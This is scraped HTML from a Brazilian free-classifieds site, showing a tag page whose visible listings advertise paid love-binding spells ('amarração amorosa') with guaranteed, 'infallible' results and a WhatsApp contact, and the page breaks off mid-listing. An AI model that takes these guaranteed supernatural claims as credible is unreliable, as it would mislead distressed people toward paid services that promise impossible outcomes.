<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
	</div><!-- .row -->

</nav><!-- .top-bar -->

	<!-- off-canvas title bar -->
<div class="title-bar" data-responsive-toggle="wide-menu" data-hide-for="medium">

	<div class="title-bar-left">
		<button class="menu-icon" type="button" data-open="offCanvasLeft"></button>
		<span class="title-bar-title">
			<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
				anuncios grátis			</a>
		</span>
	</div>

	<div class="title-bar-right">
		<button class="menu-icon" type="button" data-open="offCanvasRight"></button>
	</div>

</div>

</header> <!-- .header -->
					
					
<section id="searchbar" class="row column">
	<div class="column content-wrap">
		<form method="get" class="search-form" action="https://anunciosgratis.com.br/anuncio/" role="search">

	<div class="row">

		<div class="search-keywords-wrap medium-4 columns">
			<input name="s" type="search" id="search_keywords" class="search_keywords" value="" placeholder="What are you looking for?" />
		</div>

		
			<div class="search-location-wrap medium-3 columns">
				<input type="text" value="" name="location" id="search_location" class="search_location app-address-field" placeholder="Location" autocomplete="off">
			</div><!-- .search-location-wrap -->

		
		<div class="search-category-wrap medium-3 columns">
			<select  name='scat' id='scat' class='searchbar' tabindex="2">
	<option value='0' selected='selected'>Todas Categorias</option>
	<option class="level-0" value="12753">Adulto</option>
	<option class="level-0" value="97">Animais / Acessório</option>
	<option class="level-0" value="98">Bebês | Crianças</option>
	<option class="level-0" value="124">Casa | Decoração</option>
	<option class="level-0" value="103">Celulares | Telefonia</option>
	<option class="level-0" value="17">Eletrônicos</option>
	<option class="level-0" value="27">Empregos | Serviços | Negócios</option>
	<option class="level-0" value="105">esportes</option>
	<option class="level-0" value="23">fast food | Delivery</option>
	<option class="level-0" value="107">imóveis</option>
	<option class="level-0" value="323">Moda | Beleza | Saúde</option>
	<option class="level-0" value="116">Música | Hobbies</option>
	<option class="level-0" value="73">veículos | Aviões | Barcos</option>
</select>
		</div>

		<div class="search-button-wrap medium-2 columns">
			<button type="submit" class="button expanded">
				<i class="fa fa-search" aria-hidden="true"></i>
				Pesquisa			</button>
		</div>
		
		<input type="hidden" name="lat" value="0">
		<input type="hidden" name="lng" value="0">
		<input type="hidden" name="radius" value="50">
		<input type="hidden" name="st" value="ad_listing">

	</div> <!-- .row -->

</form>
	</div>
</section>

<div id="primary" class="content-area row">

	<div class="columns">

		

<div id="breadcrumb" class="row columns">

	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a href="https://anunciosgratis.com.br/" rel="home" itemprop="item"><span itemprop="name"><span aria-hidden="true" style="display: none;">Início</span><i class="fa fa-home"></i></span></a><meta itemprop="position" content="1" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Anúncios marcados com "desempregada"</span><meta itemprop="position" content="2" /></li></ul></nav>
</div>


	</div>

	
	<main id="main" class="site-main m-large-8 columns" role="main">
		<section>

			
<header class="page-header row columns">
		<a class="fa-icon fa-rss rss-link-icon" href="https://anunciosgratis.com.br/anunciar/desempregada/feed/" title="desempregada RSS Feed">
		<span class="screen-reader-text">RSS Feed for ad tag desempregada</span>
	</a>
	<h1 class="h4">
		Listings tagged with &quot;desempregada&quot; (10)	</h1>
	</header><!-- .page-header -->


				<div class="row small-up-1 medium-up-12 list-view listing-wrap">

				
					<div class="column">

						
						
<article id="post-60248" class="listing-item listing-map-data content-wrap display-list  post-60248 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-alimentosfuncionais ad_tag-alma ad_tag-amordevolta ad_tag-atendimentoonline ad_tag-autoconfianca ad_tag-baralho ad_tag-bemestarsaude ad_tag-bomdia ad_tag-budismo ad_tag-cartomanteonline ad_tag-ciganos ad_tag-comida ad_tag-consultaonline ad_tag-consultatarotonline ad_tag-cuidese ad_tag-desafio ad_tag-desinchando ad_tag-dicassaudaveis ad_tag-disciplina ad_tag-domingo ad_tag-egito ad_tag-energiapositiva ad_tag-energy ad_tag-esoterismo ad_tag-espiritualidade ad_tag-ficaadica ad_tag-foco ad_tag-foconadieta ad_tag-foconoobjetivo ad_tag-frasedodia ad_tag-frases ad_tag-frasesportal ad_tag-frasesinspiradoras ad_tag-gratidao ad_tag-igrejas ad_tag-inchaco ad_tag-instafrases ad_tag-leidaatracao ad_tag-medium ad_tag-motivacao ad_tag-namaste ad_tag-nopainnogain ad_tag-nuncadesistadosseussonhos ad_tag-nutricao ad_tag-pensamentospositivos ad_tag-perdoar ad_tag-perdoarepreciso ad_tag-plena ad_tag-poderosa ad_tag-qualidadedevida ad_tag-religiosos ad_tag-sdv ad_tag-segundafeira ad_tag-sevalorize ad_tag-sigodevolta ad_tag-simpatinas ad_tag-sol ad_tag-tarologia ad_tag-tarotcards ad_tag-tarotegipcio ad_tag-tarotonline ad_tag-trabajo ad_tag-trabalhando ad_tag-trabalhodeamor ad_tag-trabalhosespirituais ad_tag-traditionalart ad_tag-training ad_tag-transformation ad_tag-travel ad_tag-travelling ad_tag-uniaodecasais ad_tag-vamosserfeliz ad_tag-vcmerece ad_tag-witch ad_tag-acasadabruxa ad_tag-acre ad_tag-alagoas ad_tag-alegre ad_tag-alex ad_tag-alimentos ad_tag-amapa ad_tag-amarracao ad_tag-amarracaoamorosa ad_tag-amarracaoamorosa05 ad_tag-amarracaotamara ad_tag-amazonas ad_tag-amor ad_tag-anitatarologa27 ad_tag-ano ad_tag-apaixonado ad_tag-apoz ad_tag-aracaju ad_tag-aritana ad_tag-arjonafernandatarologa ad_tag-astrologavidente ad_tag-autoconhecimento ad_tag-autoestima ad_tag-bahia ad_tag-baralhocigano ad_tag-belem ad_tag-belo ad_tag-boa ad_tag-branco ad_tag-brasil ad_tag-brasilia ad_tag-brunatang ad_tag-bruxa ad_tag-buzios ad_tag-cabocloitapuare ad_tag-cachoeira ad_tag-campo ad_tag-candomble ad_tag-cantinhodamagia ad_tag-capital ad_tag-cartas ad_tag-cartomancia ad_tag-cartomante ad_tag-cartomantefc ad_tag-casa ad_tag-casamento ad_tag-castelobruxo ad_tag-catarina ad_tag-ceara ad_tag-centro ad_tag-ciganas ad_tag-cigano ad_tag-ciganophelippecolle ad_tag-claudinho ad_tag-comemorativas ad_tag-consultas ad_tag-cuiaba ad_tag-curitiba ad_tag-da ad_tag-dalva ad_tag-dandara ad_tag-datas ad_tag-de ad_tag-definitiva ad_tag-delamare ad_tag-desempregada ad_tag-desemprego ad_tag-distrito ad_tag-do ad_tag-dona ad_tag-emagrecer ad_tag-emagrecimento ad_tag-emprego ad_tag-encantamentos ad_tag-esoterico ad_tag-espacorecomecar ad_tag-espanhan ad_tag-espiritas ad_tag-espiritismo ad_tag-espirito ad_tag-espirituais ad_tag-esterior ad_tag-europa ad_tag-exu ad_tag-federal ad_tag-feitico ad_tag-feiticos ad_tag-felix ad_tag-fim ad_tag-final ad_tag-florianopolis ad_tag-fortaleza ad_tag-futuro ad_tag-garantido ad_tag-gerai ad_tag-gerais ad_tag-gira ad_tag-gisele ad_tag-goiania ad_tag-goias ad_tag-grande ad_tag-gratis ad_tag-grosso ad_tag-horizonte ad_tag-horoscopo ad_tag-iansan ad_tag-irma ad_tag-irmacarlacartomante ad_tag-irmatatyara ad_tag-italia ad_tag-jacira ad_tag-jadson ad_tag-jaina ad_tag-janeiro ad_tag-joao ad_tag-jucy ad_tag-karinafernandacartomante ad_tag-kimbanda ad_tag-lenesensitiva ad_tag-lindas ad_tag-luis ad_tag-luiza ad_tag-macapa ad_tag-maceio ad_tag-madame ad_tag-mae ad_tag-maemichellydacigana ad_tag-magia ad_tag-mago ad_tag-magra ad_tag-manaus ad_tag-maranhao ad_tag-marciasensitiva ad_tag-marcos ad_tag-mateus ad_tag-mato ad_tag-michelly ad_tag-milenny ad_tag-minas ad_tag-monike ad_tag-natal ad_tag-nininha ad_tag-norte ad_tag-novasensitiva ad_tag-oficial ad_tag-ogun ad_tag-online ad_tag-oracoes ad_tag-orientacao ad_tag-oriente ad_tag-oxossi ad_tag-oxumare ad_tag-oxun ad_tag-padilha ad_tag-pagamento ad_tag-pai ad_tag-palmas ad_tag-para ad_tag-paraiba ad_tag-parana ad_tag-paulo ad_tag-perdeu ad_tag-pernambuco ad_tag-pessoa ad_tag-piaui ad_tag-pomba ad_tag-pomba-gira ad_tag-pombagira ad_tag-porto ad_tag-portugal ad_tag-previsoes ad_tag-prosperidade ad_tag-protecao ad_tag-recife ad_tag-recuperar ad_tag-relacionamento ad_tag-religiao ad_tag-resultado ad_tag-rezas ad_tag-rio ad_tag-rondonia ad_tag-roraima ad_tag-salvador ad_tag-samara ad_tag-samirasensitiva ad_tag-santa ad_tag-santo ad_tag-sao ad_tag-sara ad_tag-saudavel ad_tag-seducao ad_tag-sensitiva ad_tag-sensitivafernandarodrigues ad_tag-sergipe ad_tag-simpatias ad_tag-sofrendo ad_tag-somosasnetasdasbruxas ad_tag-soraia ad_tag-sul ad_tag-tainara ad_tag-tamires ad_tag-taro ad_tag-tarologa ad_tag-tarologamarinadeiemanja ad_tag-tarot ad_tag-teresina ad_tag-terreiro ad_tag-titividal ad_tag-tocantins ad_tag-trabalho ad_tag-um ad_tag-umbanda ad_tag-umbandamagia ad_tag-umbandanaalma ad_tag-umbandasaber ad_tag-urgente ad_tag-velho ad_tag-veronica ad_tag-vida ad_tag-vidente ad_tag-videnteeliza ad_tag-vinicios ad_tag-vista ad_tag-vitoria ad_tag-whatsapp ad_tag-yanko ad_tag-yemanja ad_tag-zilacartas ad_tag-zorka" data-id="60248" data-title="Tenha seu Amor de Volta a Seus Pés" data-permalink="https://anunciosgratis.com.br/anuncio/tenha-seu-amor-de-volta-seus-pes/" data-address="Rua Macaubas Rio Vermelho Salvador Bahia Brasil campo grande Mato Grosso do Sul 79002000" data-image="https://anunciosgratis.com.br/wp-content/uploads/2020/04/694546-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/tenha-seu-amor-de-volta-seus-pes/" aria-label="Thumbnail image for Tenha seu Amor de Volta a Seus Pés" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2020/04/694546.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Tenha seu Amor de Volta a Seus Pés</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 1,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/tenha-seu-amor-de-volta-seus-pes/" title="Tenha seu Amor de Volta a Seus Pés" rel="bookmark">Tenha seu Amor de Volta a Seus Pés</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of paulopaidesanto2' src='https://secure.gravatar.com/avatar/0b9401ce686980a0596605f2cca45a1460e116bf612dfd3ef917429ab3ce7d37?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/0b9401ce686980a0596605f2cca45a1460e116bf612dfd3ef917429ab3ce7d37?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/paulopaidesanto2/" title="Posts de paulopaidesanto2" rel="author">paulopaidesanto2</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 10/04/2020</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Amarração e simpatia amorosa Consulta Online e Presencial Trabalhos com garantia e sigilo absoluto Whatsapp. (71) 996598977 Obs. Só realizamos o trabalho após a consulta. <a class="moretag" href="https://anunciosgratis.com.br/anuncio/tenha-seu-amor-de-volta-seus-pes/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">534 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-34831" class="listing-item listing-map-data content-wrap display-list  post-34831 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-acre ad_tag-alagoas ad_tag-alegre ad_tag-alex ad_tag-amapa ad_tag-amarracao ad_tag-amazonas ad_tag-amor ad_tag-ano ad_tag-apaixonado ad_tag-apoz ad_tag-aracaju ad_tag-aritana ad_tag-bahia ad_tag-belem ad_tag-belo ad_tag-boa ad_tag-branco ad_tag-brasil ad_tag-brasilia ad_tag-buzios ad_tag-cachoeira ad_tag-campo ad_tag-candomble ad_tag-capital ad_tag-cartas ad_tag-cartomante ad_tag-casa ad_tag-casamento ad_tag-catarina ad_tag-ceara ad_tag-centro ad_tag-ciganas ad_tag-cigano ad_tag-claudinho ad_tag-comemorativas ad_tag-consultas ad_tag-cuiaba ad_tag-curitiba ad_tag-da ad_tag-dalva ad_tag-dandara ad_tag-datas ad_tag-de ad_tag-definitiva ad_tag-desempregada ad_tag-desemprego ad_tag-distrito ad_tag-do ad_tag-dona ad_tag-emprego ad_tag-encantamentos ad_tag-esoterico ad_tag-espanhan ad_tag-espiritas ad_tag-espirito ad_tag-espirituais ad_tag-esterior ad_tag-europa ad_tag-exu ad_tag-federal ad_tag-feiticos ad_tag-felix ad_tag-fim ad_tag-final ad_tag-florianopolis ad_tag-fortaleza ad_tag-garantido ad_tag-gerai ad_tag-gerais ad_tag-gira ad_tag-gisele ad_tag-goiania ad_tag-goias ad_tag-grande ad_tag-gratis ad_tag-grosso ad_tag-horizonte ad_tag-horoscopo ad_tag-iansan ad_tag-irma ad_tag-italia ad_tag-jacira ad_tag-jadson ad_tag-jaina ad_tag-janeiro ad_tag-joao ad_tag-jucy ad_tag-kimbanda ad_tag-luis ad_tag-macapa ad_tag-maceio ad_tag-madame ad_tag-mae ad_tag-mago ad_tag-manaus ad_tag-maranhao ad_tag-marcos ad_tag-mateus ad_tag-mato ad_tag-michelly ad_tag-minas ad_tag-natal ad_tag-nininha ad_tag-norte ad_tag-ogun ad_tag-online ad_tag-oracoes ad_tag-orientacao ad_tag-oriente ad_tag-oxossi ad_tag-oxumare ad_tag-oxun ad_tag-padilha ad_tag-pagamento ad_tag-pai ad_tag-palmas ad_tag-para ad_tag-paraiba ad_tag-parana ad_tag-paulo ad_tag-perdeu ad_tag-pernambuco ad_tag-pessoa ad_tag-piaui ad_tag-pomba ad_tag-pomba-gira ad_tag-porto ad_tag-portugal ad_tag-previsoes ad_tag-prosperidade ad_tag-recife ad_tag-recuperar ad_tag-relacionamento ad_tag-resultado ad_tag-rezas ad_tag-rio ad_tag-rondonia ad_tag-roraima ad_tag-salvador ad_tag-santa ad_tag-santo ad_tag-sao ad_tag-sara ad_tag-seducao ad_tag-sergipe ad_tag-simpatias ad_tag-sofrendo ad_tag-soraia ad_tag-sul ad_tag-tamires ad_tag-taro ad_tag-tarot ad_tag-teresina ad_tag-terreiro ad_tag-tocantins ad_tag-trabalho ad_tag-um ad_tag-urgente ad_tag-velho ad_tag-veronica ad_tag-vidente ad_tag-vinicios ad_tag-vista ad_tag-vitoria ad_tag-whatsapp ad_tag-yanko ad_tag-yemanja ad_tag-zorka" data-id="34831" data-title="Amarração amorosa infalível feitiço e magia garantia total Whatsapp 071996598977" data-permalink="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel-feitico-e-magia-garantia-total-whatsapp-071996598977/" data-address="Rua Macaúbas N-128. Bairro Rio Vermelho, Salvador, Bahia, Brasil salvador Bahia 41940250" data-image="https://anunciosgratis.com.br/wp-content/uploads/2019/02/432915-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel-feitico-e-magia-garantia-total-whatsapp-071996598977/" aria-label="Thumbnail image for Amarração amorosa infalível feitiço e magia garantia total Whatsapp 071996598977" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2019/02/432915.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Amarração amorosa infalível feitiço e magia garantia total Whatsapp 071996598977</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 1,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel-feitico-e-magia-garantia-total-whatsapp-071996598977/" title="Amarração amorosa infalível feitiço e magia garantia total Whatsapp 071996598977" rel="bookmark">Amarração amorosa infalível feitiço e magia garantia total Whatsapp 071996598977</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of paulopaidesanto2' src='https://secure.gravatar.com/avatar/0b9401ce686980a0596605f2cca45a1460e116bf612dfd3ef917429ab3ce7d37?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/0b9401ce686980a0596605f2cca45a1460e116bf612dfd3ef917429ab3ce7d37?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/paulopaidesanto2/" title="Posts de paulopaidesanto2" rel="author">paulopaidesanto2</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 25/01/2019</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Seja bem vindo(a) Eu sou o Pai Paulo de Ogum da Bahia Faço todos os tipos de trabalhos Espirituais SERVIÇOS ESPIRITUAIS PARA O AMOR, AMARRAÇÃO <a class="moretag" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel-feitico-e-magia-garantia-total-whatsapp-071996598977/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">715 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-31315" class="listing-item listing-map-data content-wrap display-list  post-31315 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-acre ad_tag-alagoas ad_tag-alegre ad_tag-alex ad_tag-amapa ad_tag-amarracao ad_tag-amazonas ad_tag-amor ad_tag-ano ad_tag-apaixonado ad_tag-apoz ad_tag-aracaju ad_tag-aritana ad_tag-bahia ad_tag-belem ad_tag-belo ad_tag-boa ad_tag-branco ad_tag-brasil ad_tag-brasilia ad_tag-buzios ad_tag-cachoeira ad_tag-campo ad_tag-candomble ad_tag-capital ad_tag-cartas ad_tag-cartomante ad_tag-casa ad_tag-casamento ad_tag-catarina ad_tag-ceara ad_tag-centro ad_tag-ciganas ad_tag-cigano ad_tag-claudinho ad_tag-comemorativas ad_tag-consultas ad_tag-cuiaba ad_tag-curitiba ad_tag-da ad_tag-dalva ad_tag-dandara ad_tag-datas ad_tag-de ad_tag-definitiva ad_tag-desempregada ad_tag-desemprego ad_tag-distrito ad_tag-do ad_tag-dona ad_tag-emprego ad_tag-encantamentos ad_tag-esoterico ad_tag-espanhan ad_tag-espiritas ad_tag-espirito ad_tag-espirituais ad_tag-esterior ad_tag-europa ad_tag-exu ad_tag-federal ad_tag-feiticos ad_tag-felix ad_tag-fim ad_tag-final ad_tag-florianopolis ad_tag-fortaleza ad_tag-garantido ad_tag-gerai ad_tag-gerais ad_tag-gira ad_tag-gisele ad_tag-goiania ad_tag-goias ad_tag-grande ad_tag-gratis ad_tag-grosso ad_tag-horizonte ad_tag-horoscopo ad_tag-iansan ad_tag-irma ad_tag-italia ad_tag-jacira ad_tag-jadson ad_tag-jaina ad_tag-janeiro ad_tag-joao ad_tag-jucy ad_tag-kimbanda ad_tag-luis ad_tag-macapa ad_tag-maceio ad_tag-madame ad_tag-mae ad_tag-mago ad_tag-manaus ad_tag-maranhao ad_tag-marcos ad_tag-mateus ad_tag-mato ad_tag-michelly ad_tag-minas ad_tag-natal ad_tag-nininha ad_tag-norte ad_tag-ogun ad_tag-online ad_tag-oracoes ad_tag-orientacao ad_tag-oriente ad_tag-oxossi ad_tag-oxumare ad_tag-oxun ad_tag-padilha ad_tag-pagamento ad_tag-pai ad_tag-palmas ad_tag-para ad_tag-paraiba ad_tag-parana ad_tag-paulo ad_tag-perdeu ad_tag-pernambuco ad_tag-pessoa ad_tag-piaui ad_tag-pomba ad_tag-pomba-gira ad_tag-porto ad_tag-portugal ad_tag-previsoes ad_tag-prosperidade ad_tag-recife ad_tag-recuperar ad_tag-relacionamento ad_tag-resultado ad_tag-rezas ad_tag-rio ad_tag-rondonia ad_tag-roraima ad_tag-salvador ad_tag-santa ad_tag-santo ad_tag-sao ad_tag-sara ad_tag-seducao ad_tag-sergipe ad_tag-simpatias ad_tag-sofrendo ad_tag-soraia ad_tag-sul ad_tag-tamires ad_tag-taro ad_tag-tarot ad_tag-teresina ad_tag-terreiro ad_tag-tocantins ad_tag-trabalho ad_tag-um ad_tag-urgente ad_tag-velho ad_tag-veronica ad_tag-vidente ad_tag-vinicios ad_tag-vista ad_tag-vitoria ad_tag-whatsapp ad_tag-yanko ad_tag-yemanja ad_tag-zorka" data-id="31315" data-title="AMARRACAO AMOROSA AMARRAÇÃO EM 3 DIAS" data-permalink="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-amarracao-em-3-dias/" data-address="centro Salvador Bahia 41940250" data-image="https://anunciosgratis.com.br/wp-content/uploads/2018/10/786276-41x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-amarracao-em-3-dias/" aria-label="Thumbnail image for AMARRACAO AMOROSA AMARRAÇÃO EM 3 DIAS" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2018/10/786276-415x500.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">AMARRACAO AMOROSA AMARRAÇÃO EM 3 DIAS</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 1,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-amarracao-em-3-dias/" title="AMARRACAO AMOROSA AMARRAÇÃO EM 3 DIAS" rel="bookmark">AMARRACAO AMOROSA AMARRAÇÃO EM 3 DIAS</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of paulopaidesanto2' src='https://secure.gravatar.com/avatar/0b9401ce686980a0596605f2cca45a1460e116bf612dfd3ef917429ab3ce7d37?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/0b9401ce686980a0596605f2cca45a1460e116bf612dfd3ef917429ab3ce7d37?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/paulopaidesanto2/" title="Posts de paulopaidesanto2" rel="author">paulopaidesanto2</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 25/01/2019</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					VOCÊ QUE SE ENCONTRA COM DÚVIDAS, PERDIDO E SEM SABER O QUE FAZER. VOCÊ QUE SENTE QUE EXISTE ALGO EM SEU CAMINHO TE EMPEDINDO DE <a class="moretag" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-amarracao-em-3-dias/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">863 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-32240" class="listing-item listing-map-data content-wrap display-list  post-32240 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-acre ad_tag-alagoas ad_tag-alegre ad_tag-alex ad_tag-amapa ad_tag-amarracao ad_tag-amazonas ad_tag-amor ad_tag-ano ad_tag-apaixonado ad_tag-apoz ad_tag-aracaju ad_tag-aritana ad_tag-bahia ad_tag-belem ad_tag-belo ad_tag-boa ad_tag-branco ad_tag-brasil ad_tag-brasilia ad_tag-buzios ad_tag-cachoeira ad_tag-campo ad_tag-candomble ad_tag-capital ad_tag-cartas ad_tag-cartomante ad_tag-casa ad_tag-casamento ad_tag-catarina ad_tag-ceara ad_tag-centro ad_tag-ciganas ad_tag-cigano ad_tag-claudinho ad_tag-comemorativas ad_tag-consultas ad_tag-cuiaba ad_tag-curitiba ad_tag-da ad_tag-dalva ad_tag-dandara ad_tag-datas ad_tag-de ad_tag-definitiva ad_tag-desempregada ad_tag-desemprego ad_tag-distrito ad_tag-do ad_tag-dona ad_tag-emprego ad_tag-encantamentos ad_tag-esoterico ad_tag-espanhan ad_tag-espiritas ad_tag-espirito ad_tag-espirituais ad_tag-esterior ad_tag-europa ad_tag-exu ad_tag-federal ad_tag-feiticos ad_tag-felix ad_tag-fim ad_tag-final ad_tag-florianopolis ad_tag-fortaleza ad_tag-garantido ad_tag-gerai ad_tag-gerais ad_tag-gira ad_tag-gisele ad_tag-goiania ad_tag-goias ad_tag-grande ad_tag-gratis ad_tag-grosso ad_tag-horizonte ad_tag-horoscopo ad_tag-iansan ad_tag-irma ad_tag-italia ad_tag-jacira ad_tag-jadson ad_tag-jaina ad_tag-janeiro ad_tag-joao ad_tag-jucy ad_tag-kimbanda ad_tag-luis ad_tag-macapa ad_tag-maceio ad_tag-madame ad_tag-mae ad_tag-mago ad_tag-manaus ad_tag-maranhao ad_tag-marcos ad_tag-mateus 